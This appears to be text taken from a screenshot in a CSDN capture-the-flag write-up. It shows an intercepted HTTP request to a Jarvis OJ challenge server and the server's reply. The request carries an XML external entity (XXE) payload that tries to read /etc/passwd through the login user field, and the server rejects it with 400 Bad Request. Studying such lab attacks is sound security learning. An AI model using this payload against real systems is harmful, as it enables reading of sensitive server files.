 Request
Pretty Raw Hex
\n
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 Content-Length: 152
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://web.jarvisoj.com:9882
8 Referer: http://web.jarvisoj.com:9882/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE root [
15 <!ENTITY xxe SYSTEM "file:///etc/passwd">
16 ]>
17 <login>
18 <user>
&xxe;
</user>
19 <pass>
mypass
</pass>
20 </login>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 400 BAD REQUEST
2 Content-Type: text/html
3 Content-Length: 192
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Tue, 12 Aug 2025 00:59:56 GMT
6
7 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
8 <title>
400 Bad Request
</title>
9 <h1>
Bad Request
</h1>
10 <p>
The browser (or proxy) sent a request that this server could not
understand.
</p>
11
CSDN @lingggggaaaa